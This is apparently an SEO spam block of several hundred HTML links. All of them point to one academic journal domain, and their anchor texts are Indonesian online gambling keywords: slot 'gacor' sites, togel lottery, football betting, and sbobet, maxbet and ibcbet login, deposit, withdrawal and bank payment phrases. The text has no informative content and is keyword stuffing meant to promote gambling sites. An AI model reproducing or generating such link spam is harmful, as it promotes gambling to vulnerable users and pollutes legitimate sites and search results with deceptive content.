    <a href="https://journal.stiemb.ac.id/">situs slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot toto macau dengan bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang ada spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot login</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot88</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor</a>
    <a href="https://journal.stiemb.ac.id/">situs songkran splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman slot</a>
    <a href="https://journal.stiemb.ac.id/">situs speed winner gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spirited wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs super golf drive gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs supermarket spree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sv388</a>
    <a href="https://journal.stiemb.ac.id/">situs syair togel</a>
    <a href="https://journal.stiemb.ac.id/">situs sydney togel</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru slot</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya slot</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya togel</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs tidak dapat dijangkau</a>
    <a href="https://journal.stiemb.ac.id/">situs tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs togel</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 6d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bayaran tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs 7 digit</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bebas inves</a>
    <a href="https://journal.stiemb.ac.id/">situs togel besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs togel china</a>
    <a href="https://journal.stiemb.ac.id/">situs togel colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">situs togel dan bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi toto</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel sports</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terlengkap dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya yang online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs totem wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs toto macau</a>
    <a href="https://journal.stiemb.ac.id/">situs toto togel</a>
    <a href="https://journal.stiemb.ac.id/">situs tree of fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">server idn slot</a>
    <a href="https://journal.stiemb.ac.id/">server </a>
    <a href="https://journal.stiemb.ac.id/">server jackpot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">server kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">server pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">server slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">server vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">servis thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">sicbo online</a>
    <a href="https://journal.stiemb.ac.id/">silver thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">singapore online casino</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs untuk main togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs vampire%e2%80%99s charm gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bounty showdown gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild coaster gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild fireworks gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs win win fish prawn crab gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang ada slot mania</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang menghasilkan uang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus slot</a>
    <a href="https://journal.stiemb.ac.id/">skema slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">slot versi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot vip thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw dana</a>
    <a href="https://journal.stiemb.ac.id/">slot xl</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot yang minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang mudah dapat jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yang pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yg bisa pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot ygg</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">Slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login</a>
    <a href="https://journal.stiemb.ac.id/">Slot login link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online login</a>
    <a href="https://journal.stiemb.ac.id/">Slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot88 akun jp</a>
    <a href="https://journal.stiemb.ac.id/">slot88 daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">slot88 login</a>
    <a href="https://journal.stiemb.ac.id/">slot88 online</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot88 rtp</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming login</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming slot</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">toto 176</a>
    <a href="https://journal.stiemb.ac.id/">toto bet</a>
    <a href="https://journal.stiemb.ac.id/">toto dana</a>
    <a href="https://journal.stiemb.ac.id/">toto hoki</a>
    <a href="https://journal.stiemb.ac.id/">toto royal</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan android</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot online</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot88</a>
    <a href="https://journal.stiemb.ac.id/">togel 5000</a>
    <a href="https://journal.stiemb.ac.id/">togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel casino</a>
    <a href="https://journal.stiemb.ac.id/">togel casino 4d</a>
    <a href="https://journal.stiemb.ac.id/">togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">togel hadiah besa</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">togel online</a>
    <a href="https://journal.stiemb.ac.id/">togel online resmibd</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">trik slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">trik slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">trik slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">trik slot princess</a>
    <a href="https://journal.stiemb.ac.id/">trik slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">triofus judi slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus pragmatic slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">ourastore</a>
    <a href="https://journal.stiemb.ac.id/">r7store</a>
    <a href="https://journal.stiemb.ac.id/">bkentstore</a>
    <a href="https://journal.stiemb.ac.id/">empeshop</a>
    <a href="https://journal.stiemb.ac.id/">speedtoto</a>
    <a href="https://journal.stiemb.ac.id/">xinnstore</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mestika dharma</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maybank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mayapada internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maspion</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri taspen</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maluku malut</a>
    <a href="https://journal.stiemb.ac.id/">slot bank lampung</a>
    <a href="https://journal.stiemb.ac.id/">slot bank krom indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kaltimtara</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalteng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalsel</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalbar</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jatim</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jateng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jasa jakarta</a>
    <a href="https://journal.stiemb.ac.id/">sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">indslot</a>
    <a href="https://journal.stiemb.ac.id/">ubobet</a>
    <a href="https://journal.stiemb.ac.id/">sbotop indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbotop login</a>
    <a href="https://journal.stiemb.ac.id/">sbotop mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbotop sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop casino</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbotop bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbotop customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbotop registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbotop</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbotop</a>
    <a href="https://journal.stiemb.ac.id/">sbotop betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbotop virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbotop apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbotop safe</a>
    <a href="https://journal.stiemb.ac.id/">sbotop account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbotop esports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop referral program</a>
    <a href="https://journal.stiemb.ac.id/">sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet login</a>
    <a href="https://journal.stiemb.ac.id/">sbobet asia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbobet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbobet bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbobet customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbobet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbobet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sbobet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbobet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbobet safe</a>
    <a href="https://journal.stiemb.ac.id/">sbobet account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbobet esports</a>
    <a href="https://journal.stiemb.ac.id/">sbobet referral program</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet login</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet casino</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from ibcbet</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is ibcbet safe</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet esports</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara menang judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">strategi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran judi bola</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">tips judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola live</a>
    <a href="https://journal.stiemb.ac.id/">judi bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">judi bola menang</a>
    <a href="https://journal.stiemb.ac.id/">judi bola tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">peraturan judi bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko judi bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">situs taruhan bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola indonesia</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">tips taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">pasaran taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">strategi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">agen taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terbaik</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola terpercaya 2023</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola handicap</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">panduan taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">taruhan bola no deposit</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca odds taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">risiko taruhan bola</a>
    <a href="https://journal.stiemb.ac.id/">maxbet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">maxbet login</a>
    <a href="https://journal.stiemb.ac.id/">maxbet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">maxbet casino</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live betting</a>
    <a href="https://journal.stiemb.ac.id/">maxbet promotions</a>
    <a href="https://journal.stiemb.ac.id/">maxbet bonus</a>
    <a href="https://journal.stiemb.ac.id/">maxbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">maxbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in maxbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from maxbet</a>
    <a href="https://journal.stiemb.ac.id/">maxbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">maxbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is maxbet safe</a>
    <a href="https://journal.stiemb.ac.id/">maxbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">maxbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet esports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bca</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bni</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank jago</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet seabank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet dana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet qris</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkaja</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkqu</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank cimb</a>
